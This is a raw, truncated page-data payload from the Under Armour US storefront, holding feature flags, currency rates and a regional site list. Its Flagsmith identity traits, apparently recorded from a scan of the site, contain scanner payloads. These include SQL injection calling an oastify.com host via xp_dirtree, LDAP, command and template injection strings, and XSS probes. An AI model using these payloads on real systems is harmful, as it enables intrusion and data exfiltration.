Armour\"}],\"$35:props:children:0:props:children:1\"]}]\n44:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z\",\"fill\":\"currentColor\"}]\n45:[\"$\",\"a\",null,{\"href\":\"https://www.youtube.com/user/underarmour\",\"target\":\"_blank\",\"children\":\"Youtube\"}]\n46:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-socials-heading\",\"children\":\"UA Social\"}],\"$36:props:children:0:props:children:1\"]}]\n"])</script><script>self.__next_f.push([1,"47:I[479520,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"\"]\n48:I[460195,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"FrontendConfigurationProvider\"]\n:HL[\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"image\",{\"fetchPriority\":\"low\",\"media\":\"(min-width: 1024px)\"}]\n"])</script><script>self.__next_f.push([1,"4:[\"$\",\"html\",null,{\"lang\":\"en\",\"translate\":\"no\",\"children\":[\"$\",\"body\",null,{\"className\":\"neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate\",\"translate\":\"no\",\"children\":[false,[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://tags.tiqcdn.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://rum.browser-intake-datadoghq.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://ac.cnstrc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://underarmour.scene7.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://consent.trustarc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preload\",\"fetchPriority\":\"low\",\"href\":\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"as\":\"image\",\"media\":\"(min-width: 1024px)\"}],[\"$\",\"$L47\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js\"}],[\"$\",\"$L47\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js\"}],[\"$\",\"$L48\",null,{\"config\":{\"locale\":\"en-us\",\"flagsState\":{\"api\":\"https://flagsmith.shop.underarmour.com/api/v1/\",\"flags\":{\"haspdpremovedefaultsizing\":{\"id\":154857,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedbuypanel\":{\"id\":154858,\"enabled\":true,\"value\":\"\"},\"hasidmeaccordion\":{\"id\":154859,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductdetails\":{\"id\":154860,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductrecs\":{\"id\":154870,\"enabled\":true,\"value\":\"\"},\"hasreturnsandexchangesreflow\":{\"id\":154871,\"enabled\":false,\"value\":\"\"},\"haspdpbazaarvoicecustomui\":{\"id\":154872,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoicehostedui\":{\"id\":154873,\"enabled\":false,\"value\":\"\"},\"hascartmcpproductrecs\":{\"id\":154874,\"enabled\":true,\"value\":\"\"},\"hassharedbasketenabled\":{\"id\":154875,\"enabled\":false,\"value\":\"\"},\"isordersearchenabled\":{\"id\":154876,\"enabled\":true,\"value\":\"\"},\"haszerostatesearchenabled\":{\"id\":154877,\"enabled\":true,\"value\":\"\"},\"haspdppaypaylbuynowpaylater\":{\"id\":154880,\"enabled\":false,\"value\":\"\"},\"hascartedititemratingsummary\":{\"id\":154881,\"enabled\":false,\"value\":\"\"},\"isqualtricsenabled\":{\"id\":154882,\"enabled\":true,\"value\":\"\"},\"isqatbhotspots\":{\"id\":154883,\"enabled\":true,\"value\":\"\"},\"isenhancedplpenabled\":{\"id\":154884,\"enabled\":true,\"value\":\"\"},\"isqualtricspostpurchasesurveyenabled\":{\"id\":154886,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoiceaireviewsummaries\":{\"id\":154887,\"enabled\":true,\"value\":\"\"},\"haspdpadreczone\":{\"id\":154888,\"enabled\":true,\"value\":\"\"},\"hasaddtobagproductrecs\":{\"id\":154889,\"enabled\":false,\"value\":\"\"},\"showrecentlyviewedrecommendations\":{\"id\":154890,\"enabled\":false,\"value\":\"\"},\"issmsmarketingmodalenabled\":{\"id\":154891,\"enabled\":false,\"value\":\"\"},\"issmsmarketingcheckoutenabled\":{\"id\":154892,\"enabled\":false,\"value\":\"\"},\"uacmsplpenabled\":{\"id\":154893,\"enabled\":true,\"value\":\"\"},\"uacmshomepageenabled\":{\"id\":154895,\"enabled\":true,\"value\":\"\"},\"uacmsenabled\":{\"id\":154896,\"enabled\":true,\"value\":\"\"},\"uacmspdpenabled\":{\"id\":154894,\"enabled\":false,\"value\":\"\"},\"isreleasecalendarenabled\":{\"id\":154897,\"enabled\":false,\"value\":\"\"},\"isexternalcheckoutenabled\":{\"id\":154898,\"enabled\":true,\"value\":\"\"},\"haspdprecentlyviewedrecs\":{\"id\":154899,\"enabled\":false,\"value\":\"\"},\"haspdpsavingsdiscount\":{\"id\":154900,\"enabled\":true,\"value\":\"\"},\"issmsnotifymeenabled\":{\"id\":154901,\"enabled\":false,\"value\":\"\"},\"ishlsvideoenabled\":{\"id\":154902,\"enabled\":false,\"value\":\"\"},\"isthemehaloenabled\":{\"id\":154903,\"enabled\":true,\"value\":\"\"},\"issplashscreenenabled\":{\"id\":154904,\"enabled\":true,\"value\":\"\"},\"enableproductcomparison\":{\"id\":154905,\"enabled\":false,\"value\":\"\"},\"hascomplementaryproductspdp\":{\"id\":154906,\"enabled\":true,\"value\":\"\"},\"isorderhistorydatefilterenabled\":{\"id\":154907,\"enabled\":false,\"value\":\"\"},\"isorderhistoryinstoreordersenabled\":{\"id\":154908,\"enabled\":false,\"value\":\"\"},\"hasrcnewarrivalsrecs\":{\"id\":154909,\"enabled\":false,\"value\":\"\"},\"hasreviewsaikeywordfilters\":{\"id\":154910,\"enabled\":true,\"value\":\"\"},\"haspaypalonetimecheckout\":{\"id\":154911,\"enabled\":false,\"value\":null},\"hascuralate\":{\"id\":154912,\"enabled\":true,\"value\":\"\"},\"hashomeshoppablereels\":{\"id\":154913,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereels\":{\"id\":154914,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereelsmcprecs\":{\"id\":154915,\"enabled\":false,\"value\":\"\"},\"hasenhancedsizecharts\":{\"id\":155678,\"enabled\":false,\"value\":null},\"hasadditionalcartexposure\":{\"id\":159303,\"enabled\":true,\"value\":\"\"},\"haspdpvideoatsecondposition\":{\"id\":159364,\"enabled\":false,\"value\":\"\"},\"isthemewafenabledforsmsmodal\":{\"id\":159697,\"enabled\":false,\"value\":\"\"},\"testingonly\":{\"id\":159786,\"enabled\":false,\"value\":null},\"isshopthisoutfitenabled\":{\"id\":160701,\"enabled\":true,\"value\":\"\"},\"hasrewardsheader\":{\"id\":160705,\"enabled\":false,\"value\":null},\"hascioenrichedhiddenfacets\":{\"id\":160777,\"enabled\":true,\"value\":null},\"ispaazlpickupalwaysfree\":{\"id\":162060,\"enabled\":false,\"value\":\"\"},\"hasrewardscheckout\":{\"id\":164722,\"enabled\":false,\"value\":null},\"showdetailedpromomessaging\":{\"id\":165597,\"enabled\":true,\"value\":\"Displays the line item-level messaging of what promo was applied to what product in the cart\"},\"isthemegreenenabledforsmsmodal\":{\"id\":167203,\"enabled\":false,\"value\":null},\"haspdpaddpareczone\":{\"id\":167389,\"enabled\":false,\"value\":null},\"hasplpsavingsdiscount\":{\"id\":167803,\"enabled\":false,\"value\":null},\"hasorderconfirmmcpproductrecs\":{\"id\":170234,\"enabled\":true,\"value\":null},\"hassharetransfercart\":{\"id\":172322,\"enabled\":false,\"value\":null},\"uacmsclpenabled\":{\"id\":172854,\"enabled\":false,\"value\":null},\"haspdpcolorsalelabel\":{\"id\":173469,\"enabled\":false,\"value\":null},\"hasuacmsreleasecalendar\":{\"id\":176084,\"enabled\":false,\"value\":null},\"hasuacmspdpcollectioncompare\":{\"id\":176085,\"enabled\":false,\"value\":null},\"preventcheckoutflow\":{\"id\":176215,\"enabled\":false,\"value\":\"\"},\"showfeedbacktab\":{\"id\":176248,\"enabled\":false,\"value\":\"\"},\"showpostordersurveytab\":{\"id\":176249,\"enabled\":false,\"value\":3000},\"haspdpopenproductdetails\":{\"id\":176388,\"enabled\":false,\"value\":null},\"haspdpvideoplaypausecontrol\":{\"id\":177797,\"enabled\":true,\"value\":null},\"hassavedlists\":{\"id\":179133,\"enabled\":false,\"value\":null},\"hasuacmssmsmarketingoptin\":{\"id\":180508,\"enabled\":false,\"value\":null}},\"ts\":\"$undefined\",\"evaluationContext\":{\"identity\":{\"identifier\":\"aa4f84e912bcf88fcc8c30b071fce2febefa9143fcec88a67d0e0e4ca60a81ab\",\"traits\":{\"locale\":{\"value\":\"en-us\"},\"locale%27\":{\"transient\":false,\"value\":\"en-us\"},\"locale\\u0000'\":{\"transient\":false,\"value\":\"en-us\"},\"locale\\\"\":{\"transient\":false,\"value\":\"en-us\"},\"oodoz#{850*612}ir63y\":{\"transient\":false,\"value\":\"en-us\"},\"tmtaa\u003c%=_735*970_%\u003ex9gwr\":{\"transient\":false,\"value\":\"en-us\"},\"bu3sr\\n=_497*286\":{\"transient\":false,\"value\":\"en-us\"},\"localet4s0y%\u003er6rlv'/\\\"\u003cmn99g\":{\"transient\":false,\"value\":\"en-us\"},\"localecoooq;//';//\\\";//%\u003e?\u003eu6sic'/\\\"\u003czbgoe\":{\"transient\":false,\"value\":\"en-us\"},\"c9m5r37duq%413uv7u6esxu\":{\"transient\":false,\"value\":\"en-us\"},\"locale'|echo_armsvjb1gd_9ys1zbx9z8_#xzwx\":{\"transient\":false,\"value\":\"en-us\"},\"locale\\necho_tts0fg327p_yp1ds6uyp1\\n\":{\"transient\":false,\"value\":\"en-us\"},\"./locale\":{\"transient\":false,\"value\":\"en-us\"},\"././locale\":{\"transient\":false,\"value\":\"en-us\"},\"dj1y2dzjww)(!(!(!(objectclass=*)))\":{\"transient\":false,\"value\":\"en-us\"},\"locale'+(function(){if(typeof_ilqpd===\\\"undefined\\\"){var_a=new_date();do{var_b=new_date();}while(b-a\u003c20000);ilqpd=1;}}())+'\":{\"transient\":false,\"value\":\"en-us\"},\"rwsijeo556\":{\"transient\":false,\"value\":\"en-us\"},\"locale5nq4mq69fb\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)uhhvcp\":{\"transient\":false,\"value\":\"en-us\"},\"localeonrgx\u003ca\u003esh43l\":{\"transient\":false,\"value\":\"en-us\"},\"localeonrgx\u003ca\u003esh43lts2bd2\":{\"transient\":false,\"value\":\"en-us\"},\"localeawcwl\u003ca_b=c\u003elokza\":{\"transient\":false,\"value\":\"en-us\"},\"localeawcwl\u003ca_b=c\u003elokzaw4f8lp\":{\"transient\":false,\"value\":\"en-us\"},\"locale}}jx17l'/\\\"\u003caq30p\":{\"transient\":false,\"value\":\"en-us\"},\"locale;declare_@q_varchar(99);set_@q='\\\\\\\\in9wwqkedamiqa8w3rs5dahzpqvkjbfz6puhh85x.oasti'+'fy.com\\\\eja';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"en-us\"}}},\"environment\":{\"apiKey\":\"E8RK8GfTp3zfVdinWZeozD\"}},\"identity\":\"aa4f84e912bcf88fcc8c30b071fce2febefa9143fcec88a67d0e0e4ca60a81ab\",\"evaluationEvent\":null},\"commerceConfig\":{\"__typename\":\"CommerceConfiguration\",\"currencyExchangeRates\":{\"CAD\":{\"USD\":\"0.739637\"},\"GBP\":{\"USD\":\"1.239247\",\"EUR\":\"1.136355\"},\"DKK\":{\"USD\":\"0.146409\",\"EUR\":\"0.134253\"},\"SEK\":{\"USD\":\"0.09646\",\"EUR\":\"0.088451\"},\"EUR\":{\"USD\":\"1.090545\"},\"SGD\":{\"USD\":\"0.753296\"},\"IDR\":{\"USD\":\"0.000067\",\"SGD\":\"0.000088\"},\"PHP\":{\"USD\":\"0.018395\",\"SGD\":\"0.02442\"},\"THB\":{\"USD\":\"0.029292\",\"SGD\":\"0.038885\"},\"MYR\":{\"USD\":\"0.226116\",\"SGD\":\"0.30017\"},\"MXN\":{\"USD\":\"0.055388\"},\"CLP\":{\"USD\":\"0.001266\"},\"AUD\":{\"USD\":\"0.670883\"},\"NZD\":{\"USD\":\"0.626269\"},\"KRW\":{\"USD\":\"0.000771\"},\"TRY\":{\"USD\":\"0.052169\"},\"BRL\":{\"USD\":\"0.196098\"}},\"featureFlags\":{\"__typename\":\"FeatureFlags\",\"defaultEmailOptIn\":true,\"enableFitModels\":true,\"enableSavingExperience\":true,\"isAndroidMarketingAutoOptInEnabled\":true,\"isBOPISEnabled\":true,\"isBorderfreeEnabled\":true,\"isConstructorSearchEnabled\":true,\"isElevatePPpayLaterCartEnabled\":true,\"isElevatePPpayLaterPDPEnabled\":true,\"isEnhancedPDPenabled\":true,\"isEnhancedPLPenabled\":true,\"isExpressApplePayEnabled\":true,\"isExpressKlarnaEnabled\":true,\"isExtole\":false,\"isGiftCardPaymentEnabledForVIP\":true,\"isIDMEEnabledOnShoppingCartPage\":false,\"isIOSMarketingAutoOptInEnabled\":true,\"isKlarnaEnabled\":true,\"isLoyaltyEAPBlockPurchaseEnabled\":false,\"isLoyaltyEnabled\":true,\"isLoyaltyPilotEnabled\":false,\"isNotifyMeEnabled\":true,\"isPLPImageSliderEnabled\":true,\"isPdpReturnExchangeEnabled\":true,\"isQATBHeaderSearch\":false,\"isQATBRec\":false,\"isQATBWishlist\":false,\"isQATBhotSpots\":false,\"isQasAddressSuggestionEnabled\":true,\"isQuickAddToCartEnabled\":true,\"isSMSOptInEnabled\":true,\"isShopRunnerEnabled\":true,\"isShopThisLookModelSpecEnabled\":true,\"isShopThisOutfitEnabled\":true,\"isTeamFanGearEnabled\":false,\"isUAFitScaleEnabled\":true,\"isUGCpdpEnabled\":true,\"isUXupdatedEnabled\":true,\"isEnhancedSizeChipsEnabled\":true,\"isVIPCheckoutExperienceEnabled\":true,\"isWalletPassEnabled\":true,\"isWebMarketingAutoOptInEnabled\":true,\"isYMLpdpEnabled\":false,\"isYMLplpEnabled\":false,\"realTimeInventoryCallEnabled\":true,\"showPayPalExpressButtonOnCart\":true,\"showQRCode\":true,\"isQATBcart\":true,\"isEmphasizeNewColorsEnabled\":false,\"paazlEnabled\":false,\"smartImagingEnabled\":true,\"giftOptionsEnabled\":true,\"invoicePDFGeneration\":false,\"userWayToolEnabled\":false,\"emailSignupModelEnabled\":true,\"enforcePaazlFallback\":false},\"features\":{\"__typename\":\"Features\",\"payPalPaymentModel\":\"NONE\",\"sizeChartMeasures\":\"INCHES\",\"categoryDataSource\":1},\"nearbyStorefrontSites\":[{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"US\",\"isCurrentSite\":true,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.com/?country=US\u0026currency=USD\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"CA\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.ca\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"MX\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"http://www.underarmour.com.mx/es-mx\"}],\"sitesFullList\":{\"__typename\":\"FullSiteList\",\"displayOrder\":[\"North_America\",\"Europe\",\"Africa\",\"Latin_America\",\"Asia\",\"Middle_East\",\"Australia_Oceania\"],\"regions\":[{\"__typename\":\"RegionDetails\",\"name\":\"North_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":true,\"url\":\"https://www.underarmour.com/en-us/\",\"countryCode\":\"US\",\"locale\":\"en_US\",\"name\":\"United States\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ca/en-ca/\",\"countryCode\":\"CA\",\"locale\":\"en_CA\",\"name\":\"Canada - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ca/fr-ca/\",\"countryCode\":\"CA\",\"locale\":\"fr_CA\",\"name\":\"Canada - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.mx/es-mx/\",\"countryCode\":\"MX\",\"locale\":\"en_MX\",\"name\":\"Mexico\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Europe\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/de-at/\",\"countryCode\":\"AT\",\"locale\":\"de_AT\",\"name\":\"Austria - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-at/\",\"countryCode\":\"AT\",\"locale\":\"en_AT\",\"name\":\"Austria - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-be/\",\"countryCode\":\"BE\",\"locale\":\"en_BE\",\"name\":\"Belgium - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/fr-be/\",\"countryCode\":\"BE\",\"locale\":\"fr_BE\",\"name\":\"Belgium - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/nl-be/\",\"countryCode\":\"BE\",\"locale\":\"nl_BE\",\"name\":\"Belgium - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.bg/\",\"countryCode\":\"BG\",\"locale\":\"en_BG\",\"name\":\"Bulgaria\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hr/\",\"countryCode\":\"HR\",\"locale\":\"en_HR\",\"name\":\"Croatia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cz/\",\"countryCode\":\"CZ\",\"locale\":\"en_CZ\",\"name\":\"Czech Republic\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.dk/en-dk/\",\"countryCode\":\"DK\",\"locale\":\"en_DK\",\"name\":\"Denmark\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/fr-fr/\",\"countryCode\":\"FR\",\"locale\":\"fr_FR\",\"name\":\"France - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/en-fr/\",\"countryCode\":\"FR\",\"locale\":\"en_FR\",\"name\":\"France - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/de-de/\",\"countryCode\":\"DE\",\"locale\":\"de_DE\",\"name\":\"Germany - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/en-de/\",\"countryCode\":\"DE\",\"locale\":\"en_DE\",\"name\":\"Germany - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.gr\",\"countryCode\":\"GR\",\"locale\":\"el_GR\",\"name\":\"Greece\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hu/\",\"countryCode\":\"HU\",\"locale\":\"en_HU\",\"name\":\"Hungary\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ie/en-ie/\",\"countryCode\":\"IE\",\"locale\":\"en_IE\",\"name\":\"Ireland\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/it-it/\",\"countryCode\":\"IT\",\"locale\":\"it_IT\",\"name\":\"Italy - Italian\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/en-it/\",\"countryCode\":\"IT\",\"locale\":\"en_IT\",\"name\":\"Italy - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"LI\",\"locale\":\"en_LI\",\"name\":\"Liechtenstein\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/nl-nl/\",\"countryCode\":\"NL\",\"locale\":\"nl_NL\",\"name\":\"Netherlands - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/en-nl/\",\"countryCode\":\"NL\",\"locale\":\"en_NL\",\"name\":\"Netherlands - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.no/en-no/\",\"countryCode\":\"NO\",\"locale\":\"en_NO\",\"name\":\"Norway\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/pl-pl/\",\"countryCode\":\"PL\",\"locale\":\"pl_PL\",\"name\":\"Poland - Polish\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/en-pl/\",\"countryCode\":\"PL\",\"locale\":\"en_PL\",\"name\":\"Poland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-pt/\",\"countryCode\":\"PT\",\"locale\":\"en_PT\",\"name\":\"Portugal - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/pt-pt/\",\"countryCode\":\"PT\",\"locale\":\"pt_PT\",\"name\":\"Portugal - Portuguese\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ro/\",\"countryCode\":\"RO\",\"locale\":\"en_RO\",\"name\":\"Romania\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.rs/\",\"countryCode\":\"RS\",\"locale\":\"en_RS\",\"name\":\"Serbia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sk/\",\"countryCode\":\"SK\",\"locale\":\"en_SK\",\"name\":\"Slovakia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.si/\",\"countryCode\":\"SI\",\"locale\":\"en_SI\",\"name\":\"Slovenia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/es-es/\",\"countryCode\":\"ES\",\"locale\":\"es_ES\",\"name\":\"Spain - Español\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/en-es/\",\"countryCode\":\"ES\",\"locale\":\"en_ES\",\"name\":\"Spain - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-se/\",\"countryCode\":\"SE\",\"locale\":\"en_SE\",\"name\":\"Sweden\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fi/en-fi/\",\"countryCode\":\"FI\",\"locale\":\"en_FI\",\"name\":\"Finland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"CH\",\"locale\":\"de_CH\",\"name\":\"Switzerland - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/fr-ch/\",\"countryCode\":\"CH\",\"locale\":\"fr_CH\",\"name\":\"Switzerland - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/it-ch/\",\"countryCode\":\"CH\",\"locale\":\"it_CH\",\"name\":\"Switzerland - Italiano\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/en-ch/\",\"countryCode\":\"CH\",\"locale\":\"en_CH\",\"name\":\"Switzerland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.tr/\",\"countryCode\":\"TR\",\"locale\":\"tr_TR\",\"name\":\"Türkiye\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.uk/en-gb/\",\"countryCode\":\"GB\",\"locale\":\"en_GB\",\"name\":\"United Kingdom\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Africa\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.za/\",\"countryCode\":\"ZA\",\"locale\":\"en_ZA\",\"name\":\"South Africa\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Latin_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.ar\",\"countryCode\":\"AR\",\"locale\":\"en_AR\",\"name\":\"Argentina\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.br\",\"countryCode\":\"BR\",\"locale\":\"en_BR\",\"name\":\"Brazil\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cl\",\"countryCode\":\"CL\",\"locale\":\"en_CL\",\"name\":\"Chile\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.co\",\"countryCode\":\"CO\",\"locale\":\"en_CO\",\"name\":\"Colombia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.uy\",\"countryCode\":\"UY\",\"locale\":\"en_UY\",\"name\":\"Uruguay\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Asia\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cn\",\"countryCode\":\"CN\",\"locale\":\"en_CN\",\"name\":\"China\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hk/en-hk/\",\"countryCode\":\"HK\",\"locale\":\"en_HK\",\"name\":\"Hong Kong SAR - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\" https://www.underarmour.hk/zh-hk/\",\"countryCode\":\"HK\",\"locale\":\"hk\",\"name\":\"Hong Kong SAR - 